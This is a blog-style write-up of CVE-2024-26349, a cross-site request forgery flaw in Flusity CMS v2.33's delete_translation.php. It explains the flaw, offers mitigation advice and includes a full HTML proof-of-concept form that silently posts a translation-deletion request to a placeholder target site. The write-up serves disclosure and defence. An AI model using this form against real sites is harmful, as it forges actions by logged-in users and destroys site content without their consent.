Flusity CMS (Content Management System) v2.33, a popular and widely-used open-source platform, has recently been reported to contain a critical security vulnerability. This vulnerability, designated as CVE-2024-26349, is specifically a Cross-Site Request Forgery (CSRF) found in the /core/tools/delete_translation.php component of the platform. In this post, we will explore the details of this vulnerability, identify how to exploit it and provide links to the original references about the issue, along with code snippets demonstrating the vulnerability.
Vulnerability Details
Cross-Site Request Forgery, commonly referred to as CSRF (or XSRF), is a type of attack that occurs when a malicious website, email, or program causes a user's web browser to perform an unwanted action on a trusted site where the user is currently authenticated. In this case, the target site is Flusity CMS v2.33 and the vulnerable component is the delete_translation.php file.
The file is designed to manage and delete translations in the CMS. However, it lacks the necessary security measures to prevent unauthorized access and modification. By exploiting this vulnerability, an attacker could potentially forge requests to delete translations without the user's knowledge or consent, causing damage to the website content and loss of potentially important data.
Exploit Procedure
To exploit this vulnerability, the attacker would need to set up a malicious website or send an email with a specifically crafted HTML form that would trigger an HTTP request to the targeted Flusity CMS site when visited by an authenticated user. The malicious form may look like the following:
<!DOCTYPE html>
<html>
<head>
<title>CSRF POC</title>
</head>
<body>
<h1>CSRF Proof of Concept</h1>
<form action="http://targetsite.com/core/tools/delete_translation.php"; method="post" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="delete" value="1" />
<input type="hidden" name="id" value="target_translation_id" />
<input type="submit" value="Click Me!" />
</form>
</body>
</html>
When an authenticated Flusity CMS user clicks on the "Click Me!" button on the malicious page, it will send a request to the target site to delete the specified translation (indicated by the "id" value).
This occurs because the delete_translation.php file does not check for a valid CSRF token, allowing unauthorized actions to be performed on the target site.
Mitigation
To protect against this vulnerability, users should update to the latest version of Flusity CMS or apply an appropriate patch if one is available. Additionally, users should implement proper CSRF token validation in the delete_translation.php file to ensure only legitimate requests are processed.
A detailed analysis of this vulnerability can be found at the following resources
1. CVE Official Record
2. National Vulnerability Database (NVD) Entry
3. Flusity CMS GitHub Repository
Conclusion
The discovery of the CVE-2024-26349 vulnerability in Flusity CMS v2.33 serves as an important reminder for developers and administrators to ensure the proper implementation of security measures in their applications. By understanding the nature of the CSRF vulnerability and applying the appropriate fixes, users can protect their systems from potential attacks and data loss. Stay vigilant, update your software regularly, and always prioritize the security of your platforms.
Timeline
Published on: 02/22/2024 14:15:47 UTC
Last modified on: 02/22/2024 19:07:27 UTC
